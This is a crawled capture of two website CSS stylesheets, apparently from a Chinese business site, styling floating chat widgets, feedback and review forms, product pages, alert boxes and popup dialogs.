#demo_window a.WeChat {
	position: relative;
	background: url(../img/chat_0.png) center -192px no-repeat;
}
#demo_window a.WeChat .relimg {
	position: absolute;
	left: -128px;
	top: -30px;
	width: 100px;
	height: 100px;
	display: none;
	z-index: 10;
	text-align: center;
	padding: 6px;
	background: #e3e3e3;
}
#demo_window a.WeChat:hover .relimg {
	display: block;
}
#demo_window a.WeChat .relimg img {
	max-width: 100%;
	max-height: 100%;
}
#demo_window a.WhatsApp {
	position: relative;
	background: url(../img/chat_0.png) center -240px no-repeat;
}
#demo_window a.WhatsApp .relimg {
	position: absolute;
	color: #333;
	left: -128px;
	top: 7px;
	width: 100px;
	line-height: 20px;
	display: none;
	z-index: 10;
	text-align: center;
	padding: 6px;
	background: #e3e3e3;
}
#demo_window a.WhatsApp:hover .relimg {
	display: block;
}
#demo_window div {
	background: #fff;
}
#go_top {
	display: block;
	height: 24px;
	line-height: 24px;
	color: #fff;
	text-align: center;
	font-size: 14px;
}
#go_top:hover {
	text-decoration: none;
}
/*浮动窗---2*/
.chatfloat1 {
	position: fixed;
	right: 0;
	top: 150px;
	z-index: 1000;
}
#service_0 {
	width: 95px;
}
#service_0 .r {
	display: block;
	padding-left: 32px;
	margin-bottom: 6px;
	position: relative;
	height: 100%;
	-webkit-border-radius: 18px 0 0 18px;
	-moz-border-radius: 18px 0 0 18px;
	border-radius: 18px 0 0 18px;
}
#service_0 .r a {
	display: block;
	width: 63px;
	height: 35px;
	line-height: 35px;
	overflow: hidden;
	text-decoration: none;
	text-indent: 6px;
	color: #fff;
}
#service_0 .r0 {
	background: url(../img/chat_icon.png) no-repeat 2px -1px/36px;
}
/*#service_0 .r0 a{ background:#45a4eb;}*/
#service_0 .r1 {
	background: url(../img/chat_icon.png) no-repeat 2px -85px/36px;
}
/*#service_0 .r1 a{ background:#66b433;}*/
#service_0 .r2 {
	background: url(../img/chat_icon.png) no-repeat 2px -125px/36px;
}
/*#service_0 .r2 a{ background:#186caa;}*/
#service_0 .r3 {
	background: url(../img/chat_icon.png) no-repeat 2px -41px/36px;
}
/*#service_0 .r3 a{ background:#ffc000;}*/
#service_0 .r4 {
	background: url(../img/chat_icon.png) no-repeat 2px -168px/36px;
}
/*#service_0 .r4 a{ background:#555555;}*/
#service_0 .r4 .relimg {
	width: 100px;
	height: 100px;
	padding: 6px;
	background: #e3e3e3;
	position: absolute;
	left: -114px;
	top: -40px;
	display: none;
}
#service_0 .r4 .relimg img {
	max-width: 100%;
	min-height: 100%;
}
#service_0 .r4:hover .relimg {
	display: block;
}
#service_0 .r5 {
	background: url(../img/chat_icon.png) no-repeat 2px -245px/36px;
}
#service_0 .r5 .relimg {
	width: 100px;
	color: #333;
	padding: 6px;
	line-height: 20px;
	background: #e3e3e3;
	position: absolute;
	left: -114px;
	top: 2px;
	text-align: center;
	display: none;
}
#service_0 .r5:hover .relimg {
	display: block;
}
#service_0 .top {
	background: url(../img/chat_icon.png) no-repeat 58px -146px/26px;
	padding-left: 24px;
}
#service_0 .top a {
	width: 71px;
}
/*浮动窗---3*/
.chatfloat2 {
	position: fixed;
	width: 69px;
	right: 0px;
	top: 150px;
	z-index: 1000;
}
#service_1 {
	width: 49px;
}
#service_1 .r {
	display: block;
	margin-bottom: 8px;
}
#service_1 .r a {
	display: block;
	width: 49px;
	height: 49px;
	text-decoration: none;
}
#service_1 .r0 {
	background: url(../img/chat_icon.png) no-repeat 0px 0px;
}
#service_1 .r1 {
	background: url(../img/chat_icon.png) no-repeat -1px -115px;
}
#service_1 .r2 {
	background: url(../img/chat_icon.png) no-repeat 0px -170px;
}
#service_1 .r3 {
	background: url(../img/chat_icon.png) no-repeat 0px -57px;
}
#service_1 .r4 {
	background: url(../img/chat_icon.png) no-repeat 1px -227px;
	position: relative;
}
#service_1 .r4 .relimg {
	width: 150px;
	height: 150px;
	padding: 6px;
	background: #e3e3e3;
	position: absolute;
	left: -170px;
	top: -49px;
	display: none;
}
#service_1 .r4 .relimg img {
	max-width: 100%;
	min-height: 100%;
}
#service_1 .r4:hover .relimg {
	display: block;
}
#service_1 .r5 {
	background: url(../img/chat_icon.png) no-repeat 1px -333px;
	position: relative;
}
#service_1 .r5 .relimg {
	width: 150px;
	padding: 6px;
	color: #333;
	line-height: 20px;
	background: #e3e3e3;
	position: absolute;
	text-align: center;
	left: -170px;
	top: 8px;
	display: none;
}
#service_1 .r5:hover .relimg {
	display: block;
}
#service_1 .top {
	background: url(../img/chat_icon.png) no-repeat 0px -284px;
}
/*浮动窗---4*/
.chatfloat3 {
	position: fixed;
	width: 94px;
	right: 0px;
	top: 150px;
	z-index: 1000;
}
#service_2 {
	width: 74px;
}
#service_2 .sert {
	text-align: center;
	margin-bottom: 10px;
}
#service_2 .sert img {
	vertical-align: middle;
}
#service_2 .sert .img0 {
}
#service_2 .sert .img1 {
	display: none;
}
#service_2 .sert:hover .img0 {
	display: none;
}
#service_2 .sert:hover .img1 {
	display: block;
}
/*#service_2 .sert:hover{ background:url(../img/chat_icon.png) no-repeat -114px 0px;}*/
#service_2 .r {
	display: block;
	width: 40px;
	height: 40px;
	margin: 0 auto;
	margin-bottom: 8px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
#service_2 .r a {
	display: block;
	text-decoration: none;
	width: 100%;
	height: 100%;
}
#service_2 .r0 {
	background: url(../img/chat_icon.png) no-repeat -1px -1px/41px;
}
#service_2 .r1 {
	background: url(../img/chat_icon.png) no-repeat -2px -97px/41px;
}
#service_2 .r2 {
	background: url(../img/chat_icon.png) no-repeat -1px -146px/42px;
}
#service_2 .r3 {
	background: url(../img/chat_icon.png) no-repeat -1px -47px/41px;
}
#service_2 .r4 {
	background: url(../img/chat_icon.png) no-repeat 0px -190px/41px;
	position: relative;
}
#service_2 .r4 .relimg {
	width: 100px;
	height: 100px;
	padding: 6px;
	background: #e3e3e3;
	position: absolute;
	left: -120px;
	top: -35px;
	display: none;
}
#service_2 .r4:hover .relimg {
	display: block;
}
#service_2 .r5 {
	background: url(../img/chat_icon.png) no-repeat 0px -280px/41px;
	position: relative;
}
#service_2 .r5 .relimg {
	width: 100px;
	color: #333;
	line-height: 20px;
	padding: 6px;
	background: #e3e3e3;
	position: absolute;
	left: -120px;
	top: 5px;
	text-align: center;
	display: none;
}
#service_2 .r5:hover .relimg {
	display: block;
}
#service_2 .top {
	background: url(../img/chat_icon.png) no-repeat 1px -225px/39px;
}
/*浮动窗---5*/
.chatfloat4 {
	position: fixed;
	width: 114px;
	right: 0px;
	top: 150px;
	z-index: 1000;
}
#service_3 {
	width: 94px;
}
#service_3 .sert {
	text-align: center;
}
#service_3 .sert img {
	vertical-align: middle;
}
#service_3 .r {
	display: block;
	padding-left: 37px;
	margin-bottom: 8px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#service_3 .r a {
	display: block;
	width: 54px;
	height: 37px;
	line-height: 37px;
	overflow: hidden;
	text-decoration: none;
	color: #fff;
}
#service_3 .r0 {
	background: url(../img/chat_icon.png) no-repeat 1px 1px/34px;
}
#service_3 .r1 {
	background: url(../img/chat_icon.png) no-repeat 1px -78px/34px;
}
#service_3 .r2 {
	background: url(../img/chat_icon.png) no-repeat 1px -116px/34px;
}
#service_3 .r3 {
	background: url(../img/chat_icon.png) no-repeat 1px -37px/34px;
}
#service_3 .r4 {
	background: url(../img/chat_icon.png) no-repeat 1px -156px/34px;
	position: relative;
}
#service_3 .r4 .relimg {
	width: 100px;
	height: 100px;
	padding: 6px;
	background: #e3e3e3;
	position: absolute;
	left: -120px;
	top: -35px;
	display: none;
}
#service_3 .r4:hover .relimg {
	display: block;
}
#service_3 .r5 {
	background: url(../img/chat_icon.png) no-repeat 1px -229px/34px;
	position: relative;
}
#service_3 .r5 .relimg {
	width: 100px;
	color: #333;
	line-height: 20px;
	text-align: center;
	padding: 6px;
	background: #e3e3e3;
	position: absolute;
	left: -120px;
	top: 3px;
	display: none;
}
#service_3 .r5:hover .relimg {
	display: block;
}
#service_3 .top {
	background: url(../img/chat_icon.png) no-repeat 51px -145px/26px;
	padding-left: 21px;
}
/*浮动窗*/
.chathide {
	right: -115px;
}
.chattrans {
	-webkit-transition: right .3s;
	transition: right .3s;
}
#chat_float_btn {
	text-align: center;
	height: 70px;
	width: 35px;
	border-radius: 35px 0 0 35px;
	position: fixed;
	top: 160px;
	right: 0;
	z-index: 1001;
	background: url(../img/chat_float_btn.png) no-repeat 12px center;
	cursor: pointer;
}
#alert_img {
	background: red url(../img/alert_img.png) no-repeat left top !important;
}
.attr_row {
	overflow: hidden;
	margin: 5px 0 5px 0;
	line-height: 20px;
}
.attr_row .attr_name {
	width: 120px;
}
.attr_row .attr_name strong {
	font-size: 14px;
}
.attr_row .attr_val {
	width: 140px;
}
#cop {
	color: #fff;
}
#footer_feedback {
	width: 298px;
	position: fixed;
	height: 310px;
	bottom: -400px;
	right: 0px;
	background: #fff;
	border-radius: 5px 5px 0 0;
	overflow: hidden;
	z-index: 10001;
}
#footer_feedback.up {
}
#footer_feedback .title {
	background: #95be06;
	height: 40px;
	line-height: 40px;
	text-indent: 15px;
	font-size: 14px;
	color: #fff;
	cursor: pointer;
	position: relative;
}
#footer_feedback .title .close {
	width: 9px;
	height: 9px;
	display: block;
	background: url(../img/close.png) no-repeat;
	position: absolute;
	right: 13px;
	top: 15px;
	margin: 0;
}
#footer_feedback .demo {
	width: 258px;
	margin: 0 auto;
}
#footer_feedback .tips {
	line-height: 130%;
	font-size: 14px;
	color: #333333;
}
#footer_feedback .tips_title {
	color: #878787;
	font-size: 14px;
}
#footer_feedback .text {
	border-radius: 5px;
	border: 1px solid #cdcdcd;
	display: block;
	height: 32px;
	line-height: 32px;
	text-indent: 11px;
	color: #aaaaaa;
	font-size: 14px;
	width: 100%;
}
#footer_feedback .send {
	border-radius: 3px;
	background: #95be06;
	height: 32px;
	line-height: 32px;
	border: 0px none;
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 14px;
	cursor: pointer;
}
.prod_info_group {
	overflow: hidden;
	margin-top: 10px;
}
.prod_info_group li {
	height: 22px;
	line-height: 20px;
	margin-bottom: 10px;
	float: left;
	margin-right: 10px;
	overflow: hidden;
}
.prod_info_group li a {
	border: 1px #bebebe solid;
	border-radius: 4px;
	-ms-border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	background: #ddd;
	text-align: center;
	display: block;
	font-size: 12px;
	padding: 0 12px;
	color: #fff !important;
}
#pdetail .gallery .bigimg {
	max-height: inherit !important;
}
/*评论*/
#review_list {
	overflow: hidden;
}
#review_list .r {
	overflow: hidden;
	margin-bottom: 25px;
	border-bottom: 1px dashed #b2b2b2;
	padding-bottom: 45px;
}
#review_list .date {
	float: left;
	width: 142px;
	overflow: hidden;
}
#review_list .date font {
	font-size: 14px;
}
#review_list .date .n {
	margin: 3px 0 7px 0;
}
#review_list .text .n {
	font-size: 16px;
	color: #333333;
}
#lib_review_form {
	overflow: hidden;
}
#lib_review_form form {
	width: 90%;
	margin: 0 auto;
	margin-bottom: 30px;
}
#lib_review_form h1 {
	font-size: 22px;
	height: 40px;
	background: url(../img/re1.jpg) repeat-x left bottom;
	float: left;
	padding: 0px 8px;
	margin-bottom: 15px;
	margin-left: 35%;
	margin-top: 30px;
}
#lib_review_form h1 div {
	background: url(../img/re0.jpg) no-repeat center bottom;
	height: 100%;
}
#lib_review_form label {
	font-size: 12px;
	color: #000;
	display: block;
	margin-bottom: 10px;
}
#lib_review_form input {
	display: block;
	height: 40px;
	line-height: 40px;
	border: 1px solid #afafaf;
	background: #eeeeee;
	border-radius: 0px;
}
#lib_review_form textarea {
	display: block;
	border: 1px solid #afafaf;
	background: #eeeeee;
}
#lib_review_form .form_button {
	height: auto;
	line-height: 100%;
	background: #e74c3c;
	border: 0px none;
	padding: 8px;
	display: block;
	width: auto;
}
/*评论*/

/*无产品的提示*/
#empty {
	font-size: 18px;
	color: #000;
	padding-left: 20px;
}
/*无产品的提示*/

/***** loading start *****/
.loading {
	z-index: 100;
	position: absolute;
	background: #ccc;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.loading_big {
	background: url(../img/loading.gif) no-repeat;
	z-index: 9999;
	position: absolute;
	width: 32px;
	height: 32px;
	cursor: wait;
}
.loading_small {
	background: url(../img/loading_small.gif) no-repeat;
	z-index: 9999;
	position: absolute;
	width: 14px;
	height: 14px;
	cursor: wait;
}
/***** loading end *****/

/*图片逐渐放大效果*/
.delay {
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	overflow: hidden;
}
.delay:hover {
	transform: scale(1.08, 1.08);
	-moz-transform: scale(1.08, 1.08);
	-ms-transform: scale(1.08, 1.08);
	-webkit-transform: scale(1.08, 1.08);
	-o-transform: scale(1.08, 1.08);
}
/*图片逐渐放大效果*/

/*图片经过遮罩*/
.filter:hover {
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-webkit-opacity: 0.7;
	opacity: 0.7;
}
/*图片经过遮罩*/

/*图片经过旋转*/
.r_delay {
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.r_delay:hover {
	transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
}
/*图片经过旋转*/

/*图片经过渐变*/
.i_delay {
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
/*图片经过渐变*/

/*图片经过滚动*/
.slide:hover .t {
	transform: translate(0, -100%);
	-webkit-transform: translate(0, -100%);
	-ms-transform: translate(0, -100%);
}
.slide:hover .b {
	transform: translate(0, -100%);
	-webkit-transform: translate(0, -100%);
	-ms-transform: translate(0, -100%);
}
/*图片经过滚动*/

/*自定义属性样式*/
#attribute {
	background: #000;
	overflow: hidden;
}
#attribute td {
	background: #fff;
	padding: 10px;
	font-size: 14px;
}
#attribute td strong {
	font-size: 14px;
}
/*产品详细页右边的模块*/
#pdetail .info {
	width: 515px;
}
#pdetail .name {
	font-size: 24px;
	color: #000000;
}
#pdetail .price {
	font-size: 24px;
	color: #ff4670;
}
#pdetail .brief {
	padding: 11px 0px;
	font-size: 12px;
	line-height: 24px;
	color: #333;
}
#pdetail .feature {
	width: 100%;
	padding: 6px 14px;
	border-bottom: 1px dashed #ccc
}
#pdetail .feature td {
	min-width: 140px;
	font-size: 12px;
	line-height: 20px;
	color: #333
}
.pro_right .down_list li {
	line-height: 32px;
	border-bottom: 1px dashed #ccc;
	overflow: hidden;
	padding: 0 8px;
}
.pro_right .down_list li span {
	display: inline-block;
	padding: 0 5px;
	font-size: 14px;
}
.pro_right .down_list li a {
	display: inline-block;
	padding: 0 10px 0 24px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	line-height: 22px;
	font-weight: bold;
	color: #fff;
	background: #6A3500;
	text-decoration: none;
	position: relative;
	margin-top: 5px;
}
.pro_right .down_list li a em {
	width: 11px;
	height: 10px;
	background-image: url(../img/down.png);
	background-size: 100% 100%;
	position: absolute;
	left: 8px;
	top: 5px;
}
#add_to_inquiry {
	display: block;
	width: auto;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: white;
	background: #fe4e76;
	font-size: 14px;
	float: left;
	padding: 0 20px;
	margin-right: 20px;
}
.prod_info_group {
	margin: 0;
}
.prod_info_group li {
	margin: 0;
	line-height: 100%;
	height: auto;
}
.prod_info_group li a {
	background: #fe4e76;
	color: #FFF;
	float: left;
	border-radius: 0px;
	border: 0px none;
	display: block;
	height: 30px;
	line-height: 30px;
}
.pro_right .platform_btn {
	height: 29px;
	line-height: 29px;
	margin-right: 10px;
	padding: 0 12px 0 40px;
	font-size: 14px;
	cursor: pointer;
	display: inline-block;
	margin-top: 10px;
	border: 1px solid #e3e3e3;
	color: #333;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.pro_right .amazon_btn {
	background: url(../img/icon_amazon.jpg) 6px center no-repeat;
}
.pro_right .aliexpress_btn {
	background: url(../img/icon_aliexpress.png) 6px center no-repeat;
}
.pro_right .wish_btn {
	background: url(../img/icon_wish.png) 6px center no-repeat;
}
.pro_right .ebay_btn {
	background: url(../img/icon_ebay.png) 6px center no-repeat;
}
/*win_alert*/
.win_alert {
	position: fixed;
	left: 0;
	top: 30%;
	background: #fff;
	border: 1px #ccc solid;
	opacity: 0.95;
	filter: alpha(opacity=95);
	width: 400px;
	z-index: 100000;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	padding-top: 7px;
	overflow: hidden;
	box-shadow: 0 2px 10px rgba(0,0,0,.25);
	-webkit-box-shadow: 0 2px 10px rgba(0,0,0,.25);
}
.win_alert .win_close {
	height: 14px;
	padding: 5px 0;
}
.win_alert .win_close .close {
	float: right;
	padding: 0;
	line-height: 100%;
	font-size: 16px;
	margin-right: 17px;
	opacity: 0.2;
	filter: alpha(opacity=20);
	cursor: pointer;
	background: none;
	border: 0;
	font-weight: bold;
	text-shadow: 0 1px 0 #fff;
	color: #000;
	outline: 0;
}
.win_alert .win_close .close:hover {
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.win_alert .win_tips {
	padding: 12px 30px 26px 80px;
	background: url(../img/win_warning.jpg) no-repeat 30px 8px;
	line-height: 23px;
	border-bottom: 1px #dbdbdb solid;
	margin-bottom: 1px;
}
.win_alert .win_btns {
	padding: 10px 4px 10px 0;
	background: #ededed;
	text-align: right;
}
.win_alert .win_btns .btn {
	height: 23px;
	line-height: 23px;
	text-align: center;
	padding: 0 17px;
	border: 1px #b7b7b7 solid;
	background: #fff;
	color: #7d7070;
	cursor: pointer;
	margin-right: 12px;
	font-size: 14px;
}
.win_alert .win_btns .btn_sure {
	border: 1px #30ad8f solid;
	background: #37bd9c;
	color: #fff;
}
.win_alert .win_pwd {
	padding: 10px 0 15px 0;
}
.win_alert .win_pwd .pwd_name {
	text-align: right;
	width: 24%;
	margin-right: 10px;
	font-size: 14px;
	color: #000;
	line-height: 30px;
	height: 30px;
}
.win_alert .win_pwd .pwd_r {
	width: 70%;
}
.win_alert .win_pwd .pwd_text {
	width: 243px;
	border: 1px solid #e6e6e6;
	height: 28px;
	line-height: 28px;
}
.win_alert .win_pwd .error_tips {
	color: #f00;
	line-height: 20px;
	display: none;
	width: 100%;
}
/*屏蔽*/
.wide {
	width: 980px;
	min-width: 980px;
	margin: 0 auto;
}
#shield_hd {
	padding: 60px 0 31px;
}
#shield_hd .shield_sorry {
	padding: 18px 0;
	font-size: 100px;
	color: #cdcdcd;
	font-weight: bold;
	line-height: 100%;
	text-transform: uppercase;
}
#shield_hd>p {
	height: 33px;
	line-height: 33px;
	margin: 0;
	color: #494949;
	padding: 0 4px;
	font-weight: bold;
	font-size: 13px;
}
#shield_hd>p>a {
	color: #48a77a;
	text-decoration: underline;
}
#shield_bd {
	width: 100%;
	background: url(../img/shield_bg.jpg) repeat;
}
#shield_bd .shield_error {
	background: url(../img/shield_error.png) no-repeat center top;
}
#shield_bd .wide {
	height: 401px;
}
#shield_bd .wide>dl {
	width: 309px;
	margin-left: 22px;
}
#shield_bd .wide>dl>dt {
	width: 118px;
	height: 118px;
	overflow: hidden;
	margin: 25px auto 12px;
	background-image: url(../img/shield_ico.png);
	background-repeat: no-repeat;
}
#shield_bd .wide>dl>dd {
	color: #fff;
	line-height: 180%;
	font-size: 14px;
}
#shield_bd .wide>dl>dd>h3 {
	font-weight: bold;
	display: block;
	color: #fff;
	font-size: 13px;
}
#shield_bd .wide>dl.item_0>dt {
	background-position: 0 0;
}
#shield_bd .wide>dl.item_1>dt {
	background-position: 0 -118px;
}
#shield_bd .wide>dl.item_2>dt {
	background-position: 0 -236px;
}
#shield_bd .wide>dl:first-child {
	margin-left: 4px;
}
/*前台编辑器*/
#global_editor_contents {
	font-family: Arial, sans-serif;
}
#global_editor_contents p {
	margin: 5px 0;
}
#global_editor_contents h1 {
	font-size: 24px;
}
#global_editor_contents h2 {
	font-size: 22px;
}
#global_editor_contents h3 {
	font-size: 20px;
}
#global_editor_contents h4 {
	font-size: 18px;
}
#global_editor_contents h1, #global_editor_contents h2, #global_editor_contents h3, #global_editor_contents h4, #global_editor_contents h5, #global_editor_contents h6, #global_editor_contents b, #global_editor_contents strong {
	font-weight: bold;
}
#global_editor_contents h4 {
	margin: 1.33em 0;
}
#global_editor_contents li {
	list-style-position: inside;
	list-style-type: inherit;
	margin-left: 30px;
}
#global_editor_contents li p {
	display: inline-block;
}
#global_editor_contents i, #global_editor_contents cite, #global_editor_contents em {
	font-style: italic;
}
/*#global_editor_contents td, #global_editor_contents th{padding:5px 10px; border:1px #ddd solid;}*/

#global_editor_contents .selectTdClass {
	background-color: #edf5fa!important;
}
#global_editor_contents table.noBorderTable td, #global_editor_contents table.noBorderTable th, #global_editor_contents table.noBorderTable caption {
	border: 1px #ddd dashed!important;
}
#global_editor_contents table {
	margin-bottom: 10px;
	border-collapse: collapse;
	display: table;
}
#global_editor_contents caption {
	border: 1px #ddd dashed;
	border-bottom: 0;
	padding: 3px;
	text-align: center;
}
#global_editor_contents th {
	border-top: 1px #bbb solid;
	background-color: #f7f7f7;
}
#global_editor_contents table tr.firstRow th {
	border-top-width: 2px;
}
#global_editor_contents .ue-table-interlace-color-single {
	background-color: #fcfcfc;
}
#global_editor_contents .ue-table-interlace-color-double {
	background-color: #f7faff;
}
#global_editor_contents td p {
	margin: 0;
	padding: 0;
}
#global_editor_contents .pagebreak {
	display: block;
	clear: both!important;
	cursor: default!important;
	width: 100%!important;
	margin: 0;
}
#global_editor_contents pre {
	margin: .5em 0;
	padding: .4em .6em;
	border-radius: 8px;
	background: #f8f8f8;
}
#global_editor_contents img {
	max-height: none;
}
/*防止百度地图的图片被弄乱没有效果*/
#dituContent img {
	max-width: inherit;
	max-height: inherit;
}
/*前台编辑器 */

/*产品上下翻页*/
.pro_prev_next {
	line-height: 22px;
	text-align: right;
}
.pro_prev_next a {
	display: inline-block;
	width: 22px;
	height: 22px;
	margin: 0 2px;
	background: url(../img/prev_next.png) no-repeat;
	text-decoration: none;
	content: '';
}
.pro_prev_next a.prev {
	background-position: 0 0;
}
.pro_prev_next a.next {
	background-position: -22px 0;
}


--- FILE ---
content_type: text/css
request_url: http://jxqjj.com/skin/css/main.css
body_size: 2769
content:

/*
 +------------------------------------------
 | By Zinn
 +------------------------------------------
*/
/* @font-face {
	font-family: 'just-icon';
	src: url('../fonts/iconfont.eot');
	src: url('../fonts/iconfont.eot') format('embedded-opentype'),
	url('../fonts/iconfont.woff') format('woff'),
	url('../fonts/iconfont.ttf') format('truetype'),
	url('../fonts/iconfont.svg#iconfont') format('svg');
} */
.T-icon {
	font-family: "iconfont", 'Microsoft Yahei', Arial, Helvetica, sans-serif !important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-webkit-text-stroke-width: 0.2px;
	-moz-osx-font-smoothing: grayscale;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.notcopy {
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-khtml-user-select: none;
	user-select: none;
}
.m-Pic {
	text-align: center;
	display: block;
	font-size: 0;
}
.m-Pic b {
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}
.m-Pic img {
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.i-Pic {
	overflow: hidden;
	font-size: 0;
}
.i-Pic img {
	width: 100%;
	min-height: 100%;
	background: #ccc;
}
.clean:after {
	clear: both;
	content: '';
	display: table;
}
.clear {
	margin: 0px auto;
	clear: both;
	height: 0px;
	font-size: 0px;
	overflow: hidden;
}
.pointer {
	cursor: pointer;
}
.move {
	cursor: move;
}
.rp {
	position: relative;
}
.ap {
	position: absolute;
}
.fp {
	position: fixed;
}
.fz0 {
	font-size: 0;
}
.block {
	display: block !important;
}
.inline {
	display: inline !important;
}
.inline-block {
	display: inline-block !important;
*display:inline;
	zoom: 1;
}
.tbox {
	display: table;
}
.tcell {
	display: table-cell;
}
.over {
	overflow: hidden;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
/*弹窗样式*/
.T-bo * {
	font-family: 'Microsoft Yahei', Arial, Helvetica, sans-serif;
	letter-spacing: 0;
}
.T-bo > .T-Bg {
	background: #000;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 888;
	opacity: 0.4;
	filter: alpha(opacity=40);
}
.T-bo > .T-Bg.bg2 {
	background: none;
}
.T-bo > .T-Bg.bg3 {
	background: #fff;
}
.T-bo > .T-Bd {
	max-width: 86%;
	max-height: 94%;
	min-height: 88px;
	z-index: 888;
}
.T-bo > .T-Bd > .T-Bd-bg {
	background: #fff;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 0;
	border: 1px solid #ccc;
}
.T-bo > .T-Bd > .T-Bd-bg:after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 1;
	box-shadow: 0 0 9px #999;
	content: '';
	background: rgba(255,255,255,1);
}
.T-bo > .T-Bd > .T-Close {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	height: 30px;
	width: 30px;
	text-align: center;
	line-height: 30px;
	font-size: 12px;
	cursor: pointer;
}
.T-bo > .T-Bd > .T-Min {
	position: absolute;
	top: 0;
	right: 50px;
	z-index: 3;
	height: 30px;
	width: 30px;
	text-align: center;
	line-height: 30px;
	font-size: 20px;
	cursor: pointer;
}
.T-bo > .T-Bd > .T-Close.cnone {
	display: none;
}
.T-bo > .T-Bd > .T-Close.c0 {
	display: none;
}
.T-bo > .T-Bd > .T-Close.c2 {
	background: #333;
	color: #fff;
	border-radius: 50%;
	top: -10px;
	right: -10px;
	width: 20px;
	height: 20px;
	line-height: 21px;
}
.T-bo > .T-Bd > .T-Min.c2 {
	background: #333;
	color: #fff;
	border-radius: 50%;
	top: -10px;
	right: 20px;
	width: 20px;
	height: 20px;
	line-height: 19px;
}
.T-bo > .T-Bd > .T-Close.c3 {
	background: #eee;
}
.T-bo > .T-Bd > .T-Close.c4 {
	background: #fff;
	color: #333;
	border-radius: 50%;
	top: -10px;
	right: -10px;
	width: 20px;
	height: 20px;
	line-height: 21px;
}
.T-bo > .T-Bd > .T-Close.c5 {
	top: 10px;
	right: 10px;
	font-size: 30px;
	color: #666;
}
.T-bo > .T-Bd > .T-Close.cnull {
	display: none;
}
.T-bo > .T-Bd > .T-Con {
	width: 400px;
	max-width: 100%;
	margin: 0 1px 1px;
	z-index: 1;
}
.T-bo > .T-Bd > .T-Con > .T-Msg {
	z-index: 2;
	padding: 18px;
	font-size: 13px;
	line-height: 28px;
}
.T-bo > .T-Bd.null > .T-Bd-bg {
	border-color: transparent;
	background: none;
}
.T-bo > .T-Bd.null > .T-Bd-bg:after {
	display: none;
}
.T-bo > .T-Bd.null > .T-Con {
	padding: 0;
	margin: 0;
}
.T-bo > .T-Bd.null > .T-Con > .T-Msg {
	padding: 0;
}
.T-bo > .T-Bd > .T-Bd-bg.isbg {
	border-color: transparent;
}
.T-bo > .T-Bd > .T-Bd-bg.isbg:after {
	display: none;
}
.T-bo > .T-Bd.btn {
	padding-bottom: 50px;
}
.T-bo > .T-Bd.btn > .btnclose {
	background: #eee;
	height: 48px;
	line-height: 50px;
	font-size: 14px;
	z-index: 3;
	bottom: 0;
	left: 0;
	right: 0;
}
.T-bo > .T-Bd.btn > .T-Con > .T-Msg {
	min-height: 60px;
}
.T-bo > .T-Bd.confirm {
	padding-bottom: 50px;
}
.T-bo > .T-Bd.confirm > .btnclose {
	background: #eee;
	height: 48px;
	line-height: 50px;
	font-size: 14px;
	z-index: 3;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
}
.T-bo > .T-Bd.confirm > .btnclose .no {
	border-left: 1px solid #ddd;
}
.T-bo > .T-Bd.confirm > .T-Con > .T-Msg {
	min-height: 60px;
}
.T-bo > .T-Bd.img {
	width: 100%;
	height: 100%;
	max-height: 94%;
	max-width: 100%;
	top: 0;
	left: 0;
}
.T-bo > .T-Bd.img img {
	max-width: 94%;
	max-height: 94%;
	text-align: center;
}
.T-bo > .T-Bd.T-Tit {
	max-width: 94%;
}
.T-bo > .T-Bd.T-Tit > .T-Bd-bg {
}
.T-bo > .T-Bd.T-Tit > .T-Tit > .T-Close {
	right: 0;
	top: 0;
	line-height: 44px;
	width: 32px;
	font-size: 16px;
	color: #fff;
	text-align: center;
}
.T-bo > .T-Bd.T-Tit > .T-Tit {
	line-height: 44px;
	background: #009688;
	z-index: 3;
	padding-left: 18px;
	margin: 1px 1px 0;
	color: #fff;
	font-size: 16px;
}
.T-bo > .T-Bd.T-Tit > .T-Bd-bg::after {
	background: none;
}
.T-bo > .T-Bd.T-Tit > .T-Con {
	margin: 0 -1px 1px;
}
.T-bo > .T-Bd.bar {
	width: auto;
	min-height: inherit;
}
.T-bo > .T-Bd.bar > .T-Bd-bg {
	background: #333;
	opacity: 0.8 !important;
	filter: alpha(opacity=80) !important;
	border: none;
}
.T-bo > .T-Bd.bar > .T-Bd-bg:after {
	opacity: 0;
	filter: alpha(opacity=0);
}
